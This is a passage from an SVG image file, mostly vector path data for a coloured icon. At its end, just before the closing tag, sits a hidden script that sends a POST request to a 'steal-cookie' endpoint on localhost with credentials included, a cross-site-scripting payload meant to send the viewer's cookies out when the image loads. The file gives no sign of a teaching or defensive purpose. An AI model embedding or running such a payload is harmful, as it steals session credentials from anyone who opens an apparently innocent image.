	C430.116,222.823 444.748,249.112 450.972,279.864 
	C457.453,311.884 453.501,342.688 439.925,372.355 
	C432.787,387.953 423.203,402 411.205,414.049 
	C392.69,432.642 370.807,445.99 345.281,453.127 
	C329.402,457.566 313.311,459.82 296.89,458.931 
	C279.55,457.993 262.782,454.205 246.752,447.359 
	C231.965,441.044 218.32,432.939 206.203,421.738 
M198,296.503 
	C198,331.906 198,367.309 198,403 
	C200.872,403 202.86,403 204.849,403 
	C229.344,403 253.843,402.825 278.333,403.185 
	C282.111,403.24 287.328,404.669 289.291,407.354 
	C292.862,412.24 297.06,412.081 301.827,412.01 
	C305.493,411.956 309.164,412.105 312.822,411.93 
	C313.949,411.876 315.593,411.361 316.056,410.531 
	C319.528,404.297 325.303,403.029 331.644,403.017 
	C355.64,402.974 379.636,403 403.632,403 
	C405.576,403 407.52,403 409.561,403 
	C409.561,361.676 409.561,320.987 409.561,280 
	C407.302,280 405.481,280 403.66,280 
	C378.665,280 353.669,279.984 328.673,280.008 
	C319.06,280.018 311.045,283.905 304.099,290.57 
	C296.85,282.128 287.325,279.938 276.844,279.974 
	C252.682,280.056 228.52,280 204.357,280 
	C202.414,280 200.471,280 198,280 
	C198,285.589 198,290.547 198,296.503 
M276.16,237.133 
	C278.48,236.824 280.8,236.516 283.119,236.207 
	C283.266,236.645 283.414,237.082 283.561,237.52 
	C282.246,238.012 280.942,238.891 279.613,238.93 
	C274.121,239.091 268.605,239.25 263.136,238.862 
	C261.227,238.726 258.866,237.448 257.689,235.932 
	C254.175,231.407 251.508,226.194 247.797,221.86 
	C245.364,219.018 241.794,215.464 238.563,215.285 
	C225.244,214.546 211.861,214.975 198.433,214.975 
	C198.433,233.012 198.433,251.367 198.433,270 
	C222.004,270 245.143,269.991 268.282,270.004 
	C281.188,270.011 294.137,269.895 302.935,278.888 
	C309.339,276.026 314.711,272.882 320.51,271.262 
	C325.337,269.913 330.663,270.073 335.771,270.048 
	C358.422,269.937 381.073,270 403.724,270 
	C405.661,270 407.597,270 409.558,270 
	C409.558,250.968 409.558,232.613 409.558,214.009 
	C397.3,214.009 385.479,213.824 373.669,214.093 
	C368.412,214.213 363.925,216.26 360.869,221.151 
	C357.569,226.435 353.743,231.397 350.021,236.407 
	C349.231,237.471 347.933,238.814 346.815,238.866 
	C341.386,239.122 335.939,238.982 331.021,238.982 
	C326.385,225.569 333.692,217.721 343.16,210.579 
	C339.963,209.998 337.362,210.042 334.764,209.975 
	C333.824,209.95 332.065,209.57 332.073,209.501 
	C332.498,205.526 329.472,207.091 327.884,207.063 
	C320.058,206.925 312.212,206.705 304.409,207.141 
	C301.143,207.324 297.112,208.188 294.957,210.3 
	C292.112,213.088 289.271,212.956 286.071,212.996 
	C284.073,213.02 282.071,212.937 280.076,213.016 
	C274.413,213.242 270.865,217.626 272.165,223.147 
	C273.214,227.603 274.708,231.954 276.16,237.133 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M244.059,483.635 
	C244.348,474.324 248.216,469.96 255.75,470.001 
	C261.98,470.034 266.308,474.176 266.974,480.74 
	C267.488,485.817 262.429,493.009 257.686,493.943 
	C252.095,495.044 246.866,491.723 244.892,485.838 
	C244.685,485.22 244.363,484.64 244.059,483.635 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M429.499,443.513 
	C429.937,443.784 430.185,444.245 430.433,444.706 
	C430.015,444.662 429.596,444.617 429.054,444.329 
	C429.057,443.958 429.184,443.831 429.499,443.513 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M165.742,185.758 
	C164.022,187.576 162.222,188.948 161.155,190.753 
	C158.862,194.629 157.206,192.93 155.226,190.451 
	C159.704,185.502 164.094,180.649 168.397,175.892 
	C171.781,177.243 172.176,179.008 170.18,181.261 
	C168.864,182.747 167.395,184.097 165.742,185.758 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M464.009,359.984 
	C465.644,357.159 467.407,354.547 470.595,357.009 
	C473.19,359.012 475.445,361.639 472.447,365.52 
	C469.798,364.677 467.03,363.903 464.376,362.842 
	C463.956,362.674 464.054,361.211 464.009,359.984 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M197.086,444.069 
	C196.614,446.269 196.142,448.469 195.556,451.201 
	C193.522,449.87 191.744,448.707 189.163,447.017 
	C191.865,445.666 193.81,444.693 196.23,443.705 
	C196.831,443.817 196.958,443.943 197.086,444.069 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M196.513,443.501 
	C196.783,443.063 197.245,442.814 197.706,442.566 
	C197.662,442.985 197.617,443.403 197.329,443.945 
	C196.958,443.943 196.831,443.817 196.513,443.501 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M138.101,355.343 
	C136.254,356.664 134.654,357.739 132.651,359.084 
	C132.056,356.84 131.512,354.787 130.732,351.842 
	C133.99,352.452 136.576,352.936 139.162,353.42 
	C138.89,353.979 138.618,354.538 138.101,355.343 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M323.35,482.8 
	C325.522,487.973 325.24,488.244 318.654,487.683 
	C318.843,486.301 318.901,484.886 319.259,483.552 
	C319.622,482.198 320.282,480.924 321.087,478.938 
	C321.974,480.49 322.552,481.501 323.35,482.8 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M377.66,131.33 
	C380.735,133.973 380.798,136.413 378.356,139.205 
	C376.053,141.836 373.301,141.494 371.495,139.513 
	C370.213,138.107 369.552,135.056 370.15,133.248 
	C371.264,129.884 374.197,129.373 377.66,131.33 
z"/>
<path fill="#00A550" opacity="1" stroke="none" 
	d="
M198,296.004 
	C198,290.547 198,285.589 198,280 
	C200.471,280 202.414,280 204.357,280 
	C228.52,280 252.682,280.056 276.844,279.974 
	C287.325,279.938 296.85,282.128 304.099,290.57 
	C311.045,283.905 319.06,280.018 328.673,280.008 
	C353.669,279.984 378.665,280 403.66,280 
	C405.481,280 407.302,280 409.561,280 
	C409.561,320.987 409.561,361.676 409.561,403 
	C407.52,403 405.576,403 403.632,403 
	C379.636,403 355.64,402.974 331.644,403.017 
	C325.303,403.029 319.528,404.297 316.056,410.531 
	C315.593,411.361 313.949,411.876 312.822,411.93 
	C309.164,412.105 305.493,411.956 301.827,412.01 
	C297.06,412.081 292.862,412.24 289.291,407.354 
	C287.328,404.669 282.111,403.24 278.333,403.185 
	C253.843,402.825 229.344,403 204.849,403 
	C202.86,403 200.872,403 198,403 
	C198,367.309 198,331.906 198,296.004 
M399,300.553 
	C399,297.47 399,294.387 399,291.021 
	C376.166,291.021 354.186,290.964 332.208,291.098 
	C329.654,291.114 327.091,292.135 324.558,292.787 
	C315.395,295.147 308.344,300.279 303.986,309.648 
	C296.706,294.673 284.634,290.542 269.733,290.896 
	C251.415,291.332 233.079,291 214.75,291 
	C212.984,291 211.219,291 209.302,291 
	C209.302,324.954 209.302,358.19 209.302,392 
	C211.549,392 213.5,392 215.452,392 
	C236.113,392 256.776,392.174 277.435,391.929 
	C288.325,391.8 298.071,393.537 304.146,404.309 
	C309.379,394.48 317.916,392.019 327.639,392.008 
	C349.3,391.982 370.961,392 392.622,392 
	C394.567,392 396.512,392 399,392 
	C399,361.429 399,331.483 399,300.553 
z"/>
<path fill="#005AA9" opacity="1" stroke="none" 
	d="
M276.082,236.743 
	C274.708,231.954 273.214,227.603 272.165,223.147 
	C270.865,217.626 274.413,213.242 280.076,213.016 
	C282.071,212.937 284.073,213.02 286.071,212.996 
	C289.271,212.956 292.112,213.088 294.957,210.3 
	C297.112,208.188 301.143,207.324 304.409,207.141 
	C312.212,206.705 320.058,206.925 327.884,207.063 
	C329.472,207.091 332.498,205.526 332.073,209.501 
	C332.065,209.57 333.824,209.95 334.764,209.975 
	C337.362,210.042 339.963,209.998 343.16,210.579 
	C333.692,217.721 326.385,225.569 331.021,238.982 
	C335.939,238.982 341.386,239.122 346.815,238.866 
	C347.933,238.814 349.231,237.471 350.021,236.407 
	C353.743,231.397 357.569,226.435 360.869,221.151 
	C363.925,216.26 368.412,214.213 373.669,214.093 
	C385.479,213.824 397.3,214.009 409.558,214.009 
	C409.558,232.613 409.558,250.968 409.558,270 
	C407.597,270 405.661,270 403.724,270 
	C381.073,270 358.422,269.937 335.771,270.048 
	C330.663,270.073 325.337,269.913 320.51,271.262 
	C314.711,272.882 309.339,276.026 302.935,278.888 
	C294.137,269.895 281.188,270.011 268.282,270.004 
	C245.143,269.991 222.004,270 198.433,270 
	C198.433,251.367 198.433,233.012 198.433,214.975 
	C211.861,214.975 225.244,214.546 238.563,215.285 
	C241.794,215.464 245.364,219.018 247.797,221.86 
	C251.508,226.194 254.175,231.407 257.689,235.932 
	C258.866,237.448 261.227,238.726 263.136,238.862 
	C268.605,239.25 274.121,239.091 279.613,238.93 
	C280.942,238.891 282.246,238.012 283.561,237.52 
	C283.414,237.082 283.266,236.645 283.119,236.207 
	C280.8,236.516 278.48,236.824 276.082,236.743 
M234.5,259 
	C249.829,259 265.161,258.813 280.485,259.08 
	C287.995,259.211 295.639,259.434 302.275,263.988 
	C303.181,264.61 305.113,264.948 305.851,264.418 
	C313.497,258.921 322.408,259.218 331.042,259.095 
	C351.698,258.801 372.362,259 393.022,259 
	C394.931,259 396.839,259 398.618,259 
	C398.618,247.199 398.618,236.286 398.618,225.032 
	C391.766,225.032 385.196,224.368 378.857,225.295 
	C375.375,225.804 371.524,228.348 369.185,231.113 
	C365.079,235.967 362.186,241.829 358.389,246.977 
	C357.272,248.491 354.839,249.817 352.973,249.867 
	C342.65,250.143 332.316,250.013 321.986,249.977 
	C320.729,249.972 319.473,249.69 318,249.509 
	C318,242.133 317.754,235.131 318.101,228.16 
	C318.283,224.505 319.505,220.901 320.298,217.079 
	C314.557,217.691 307.369,215.359 299.417,219.596 
	C303.118,219.942 305.43,220.158 307.742,220.375 
	C307.778,220.885 307.814,221.395 307.85,221.906 
	C304.696,222.396 300.858,224.252 298.533,223.087 
	C293.909,220.771 287.439,219.973 283.05,223.21 
	C283.527,225.03 284.016,226.897 284.558,228.97 
	C285.53,228.765 286.328,228.38 287.057,228.483 
	C289.679,228.856 293.075,228.587 294.633,230.126 
	C295.878,231.356 295.362,234.988 294.751,237.324 
	C293.972,240.305 292.057,242.972 291.094,245.925 
	C289.936,249.473 287.625,250.131 284.257,250.063 
	C275.096,249.879 265.926,249.85 256.768,250.075 
	C253.178,250.163 250.954,249.068 249.202,245.861 
	C247.085,241.984 244.605,238.248 241.856,234.789 
	C239.35,231.636 236.66,227.092 233.373,226.405 
	C225.606,224.782 217.436,225.089 209.318,224.609 
	C209.318,236.67 209.318,247.581 209.318,259 
	C217.584,259 225.542,259 234.5,259 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M399,301.045 
	C399,331.483 399,361.429 399,392 
	C396.512,392 394.567,392 392.622,392 
	C370.961,392 349.3,391.982 327.639,392.008 
	C317.916,392.019 309.379,394.48 304.146,404.309 
	C298.071,393.537 288.325,391.8 277.435,391.929 
	C256.776,392.174 236.113,392 215.452,392 
	C213.5,392 211.549,392 209.302,392 
	C209.302,358.19 209.302,324.954 209.302,291 
	C211.219,291 212.984,291 214.75,291 
	C233.079,291 251.415,291.332 269.733,290.896 
	C284.634,290.542 296.706,294.673 303.986,309.648 
	C308.344,300.279 315.395,295.147 324.558,292.787 
	C327.091,292.135 329.654,291.114 332.208,291.098 
	C354.186,290.964 376.166,291.021 399,291.021 
	C399,294.387 399,297.47 399,301.045 
M296.851,386.012 
	C300.181,385.405 305.098,383.146 306.527,384.519 
	C310.023,387.876 310.726,384.567 312.601,383.218 
	C314.794,386.365 317.676,388.728 320.92,385.258 
	C323.619,382.37 322.379,379.331 318.789,377.648 
	C319.725,376.648 320.35,375.98 320.975,375.311 
	C320.591,374.848 320.207,374.385 319.823,373.922 
	C317.023,376.076 314.222,378.23 311.288,380.486 
	C311.113,378.916 310.92,377.194 310.736,375.551 
	C305.542,373.326 306.212,379.309 304.72,379.936 
	C302.157,377.712 300.312,375.549 297.968,374.412 
	C297.249,374.063 294.048,376.449 293.965,377.713 
	C293.833,379.725 295.364,381.846 296.322,384.247 
	C296.43,384.132 295.874,384.724 294.924,385.673 
	C294.831,386.027 294.737,386.381 294.643,386.735 
	C295.12,386.517 295.596,386.3 296.851,386.012 
M348.507,367 
	C357.59,367 366.672,367 375.608,367 
	C375.608,362.872 375.608,359.626 375.608,355.871 
	C365.637,355.871 356.049,355.871 346.271,355.871 
	C346.271,353.098 346.271,350.851 346.271,347.901 
	C356.227,347.901 365.939,347.901 375.651,347.901 
	C375.651,336.954 375.651,326.715 375.651,316.296 
	C361.729,316.296 348.158,316.296 333.887,316.296 
	C333.887,323.284 333.887,330.002 333.887,336.638 
	C330.598,336.638 328.017,336.638 324.917,336.638 
	C324.917,329.708 324.917,323.122 324.917,316.436 
	C320.684,316.436 316.994,316.436 312.772,316.436 
	C312.772,323.447 312.772,330.032 312.772,336.666 
	C306.987,336.666 301.747,336.666 295.797,336.666 
	C295.797,329.644 295.797,322.932 295.797,316.408 
	C291.502,316.408 287.927,316.408 283.836,316.408 
	C283.836,323.393 283.836,329.984 283.836,336.707 
	C280.724,336.707 278.147,336.707 274.864,336.707 
	C274.864,329.728 274.864,323.014 274.864,316.365 
	C260.577,316.365 247.003,316.365 233.315,316.365 
	C233.315,320.31 233.315,323.887 233.315,328.155 
	C242.993,328.155 252.374,328.155 261.618,328.155 
	C261.618,331.447 261.618,334.024 261.618,337.122 
	C251.999,337.122 242.752,337.122 233.454,337.122 
	C233.454,347.689 233.454,357.714 233.454,367.642 
	C247.485,367.642 261.06,367.642 274.348,367.642 
	C274.348,361.051 274.348,354.819 274.348,348.415 
	C277.609,348.415 280.631,348.415 284.186,348.415 
	C284.186,355.068 284.186,361.315 284.186,367.691 
	C297.965,367.691 311.203,367.691 325.14,367.691 
	C325.14,361.02 325.14,354.632 325.14,348.376 
	C328.434,348.376 331.013,348.376 334.112,348.376 
	C334.112,354.655 334.112,360.575 334.112,367 
	C338.929,367 343.22,367 348.507,367 
M291.652,384.275 
	C291.295,381.13 290.939,377.985 290.582,374.84 
	C290.052,374.84 289.523,374.84 288.994,374.84 
	C288.994,378.466 288.994,382.092 288.994,386.242 
	C290.158,385.737 290.959,385.39 291.652,384.275 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M234,259 
	C225.542,259 217.584,259 209.318,259 
	C209.318,247.581 209.318,236.67 209.318,224.609 
	C217.436,225.089 225.606,224.782 233.373,226.405 
	C236.66,227.092 239.35,231.636 241.856,234.789 
	C244.605,238.248 247.085,241.984 249.202,245.861 
	C250.954,249.068 253.178,250.163 256.768,250.075 
	C265.926,249.85 275.096,249.879 284.257,250.063 
	C287.625,250.131 289.936,249.473 291.094,245.925 
	C292.057,242.972 293.972,240.305 294.751,237.324 
	C295.362,234.988 295.878,231.356 294.633,230.126 
	C293.075,228.587 289.679,228.856 287.057,228.483 
	C286.328,228.38 285.53,228.765 284.558,228.97 
	C284.016,226.897 283.527,225.03 283.05,223.21 
	C287.439,219.973 293.909,220.771 298.533,223.087 
	C300.858,224.252 304.696,222.396 307.85,221.906 
	C307.814,221.395 307.778,220.885 307.742,220.375 
	C305.43,220.158 303.118,219.942 299.417,219.596 
	C307.369,215.359 314.557,217.691 320.298,217.079 
	C319.505,220.901 318.283,224.505 318.101,228.16 
	C317.754,235.131 318,242.133 318,249.509 
	C319.473,249.69 320.729,249.972 321.986,249.977 
	C332.316,250.013 342.65,250.143 352.973,249.867 
	C354.839,249.817 357.272,248.491 358.389,246.977 
	C362.186,241.829 365.079,235.967 369.185,231.113 
	C371.524,228.348 375.375,225.804 378.857,225.295 
	C385.196,224.368 391.766,225.032 398.618,225.032 
	C398.618,236.286 398.618,247.199 398.618,259 
	C396.839,259 394.931,259 393.022,259 
	C372.362,259 351.698,258.801 331.042,259.095 
	C322.408,259.218 313.497,258.921 305.851,264.418 
	C305.113,264.948 303.181,264.61 302.275,263.988 
	C295.639,259.434 287.995,259.211 280.485,259.08 
	C265.161,258.813 249.829,259 234,259 
z"/>
<path fill="#00A550" opacity="1" stroke="none" 
	d="
M348.01,367 
	C343.22,367 338.929,367 334.112,367 
	C334.112,360.575 334.112,354.655 334.112,348.376 
	C331.013,348.376 328.434,348.376 325.14,348.376 
	C325.14,354.632 325.14,361.02 325.14,367.691 
	C311.203,367.691 297.965,367.691 284.186,367.691 
	C284.186,361.315 284.186,355.068 284.186,348.415 
	C280.631,348.415 277.609,348.415 274.348,348.415 
	C274.348,354.819 274.348,361.051 274.348,367.642 
	C261.06,367.642 247.485,367.642 233.454,367.642 
	C233.454,357.714 233.454,347.689 233.454,337.122 
	C242.752,337.122 251.999,337.122 261.618,337.122 
	C261.618,334.024 261.618,331.447 261.618,328.155 
	C252.374,328.155 242.993,328.155 233.315,328.155 
	C233.315,323.887 233.315,320.31 233.315,316.365 
	C247.003,316.365 260.577,316.365 274.864,316.365 
	C274.864,323.014 274.864,329.728 274.864,336.707 
	C278.147,336.707 280.724,336.707 283.836,336.707 
	C283.836,329.984 283.836,323.393 283.836,316.408 
	C287.927,316.408 291.502,316.408 295.797,316.408 
	C295.797,322.932 295.797,329.644 295.797,336.666 
	C301.747,336.666 306.987,336.666 312.772,336.666 
	C312.772,330.032 312.772,323.447 312.772,316.436 
	C316.994,316.436 320.684,316.436 324.917,316.436 
	C324.917,323.122 324.917,329.708 324.917,336.638 
	C328.017,336.638 330.598,336.638 333.887,336.638 
	C333.887,330.002 333.887,323.284 333.887,316.296 
	C348.158,316.296 361.729,316.296 375.651,316.296 
	C375.651,326.715 375.651,336.954 375.651,347.901 
	C365.939,347.901 356.227,347.901 346.271,347.901 
	C346.271,350.851 346.271,353.098 346.271,355.871 
	C356.049,355.871 365.637,355.871 375.608,355.871 
	C375.608,359.626 375.608,362.872 375.608,367 
	C366.672,367 357.59,367 348.01,367 
M362.112,336.939 
	C362.919,334.19 363.726,331.441 364.645,328.31 
	C357.631,328.31 352.079,328.31 346.419,328.31 
	C346.419,331.308 346.419,333.984 346.419,336.984 
	C351.614,336.984 356.396,336.984 362.112,336.939 
M303.546,348 
	C301.134,348 298.723,348 296.331,348 
	C296.331,351.029 296.331,353.267 296.331,355.6 
	C302.008,355.6 307.355,355.6 312.662,355.6 
	C312.662,352.954 312.662,350.718 312.662,348 
	C309.724,348 307.112,348 303.546,348 
M253.503,356 
	C256.243,356 258.983,356 261.654,356 
	C261.654,352.944 261.654,350.706 261.654,348.415 
	C255.962,348.415 250.617,348.415 245.353,348.415 
	C245.353,351.076 245.353,353.31 245.353,356 
	C247.979,356 250.263,356 253.503,356 
z"/>
<path fill="#00A550" opacity="1" stroke="none" 
	d="
M295.317,385.315 
	C295.874,384.724 296.43,384.132 296.322,384.247 
	C295.364,381.846 293.833,379.725 293.965,377.713 
	C294.048,376.449 297.249,374.063 297.968,374.412 
	C300.312,375.549 302.157,377.712 304.72,379.936 
	C306.212,379.309 305.542,373.326 310.736,375.551 
	C310.92,377.194 311.113,378.916 311.288,380.486 
	C314.222,378.23 317.023,376.076 319.823,373.922 
	C320.207,374.385 320.591,374.848 320.975,375.311 
	C320.35,375.98 319.725,376.648 318.789,377.648 
	C322.379,379.331 323.619,382.37 320.92,385.258 
	C317.676,388.728 314.794,386.365 312.601,383.218 
	C310.726,384.567 310.023,387.876 306.527,384.519 
	C305.098,383.146 300.181,385.405 296.273,385.855 
	C295.569,385.571 295.443,385.443 295.317,385.315 
z"/>
<path fill="#00A550" opacity="1" stroke="none" 
	d="
M291.706,384.659 
	C290.959,385.39 290.158,385.737 288.994,386.242 
	C288.994,382.092 288.994,378.466 288.994,374.84 
	C289.523,374.84 290.052,374.84 290.582,374.84 
	C290.939,377.985 291.295,381.13 291.706,384.659 
z"/>
<path fill="#00A550" opacity="1" stroke="none" 
	d="
M295.884,385.891 
	C295.596,386.3 295.12,386.517 294.643,386.735 
	C294.737,386.381 294.831,386.027 295.121,385.494 
	C295.443,385.443 295.569,385.571 295.884,385.891 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M361.645,336.961 
	C356.396,336.984 351.614,336.984 346.419,336.984 
	C346.419,333.984 346.419,331.308 346.419,328.31 
	C352.079,328.31 357.631,328.31 364.645,328.31 
	C363.726,331.441 362.919,334.19 361.645,336.961 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M304.023,348 
	C307.112,348 309.724,348 312.662,348 
	C312.662,350.718 312.662,352.954 312.662,355.6 
	C307.355,355.6 302.008,355.6 296.331,355.6 
	C296.331,353.267 296.331,351.029 296.331,348 
	C298.723,348 301.134,348 304.023,348 
z"/>
<path fill="#000000" opacity="1" stroke="none" 
	d="
M253.025,356 
	C250.263,356 247.979,356 245.353,356 
	C245.353,353.31 245.353,351.076 245.353,348.415 
	C250.617,348.415 255.962,348.415 261.654,348.415 
	C261.654,350.706 261.654,352.944 261.654,356 
	C258.983,356 256.243,356 253.025,356 
z"/>
  <script>
    fetch('http://localhost:4000/steal-cookie', {
      method: 'POST',
      credentials: 'include',
    })
    .then(response => console.log('Success:', response))
    .catch(error => console.error('Error:', error));
  </script>
</svg>
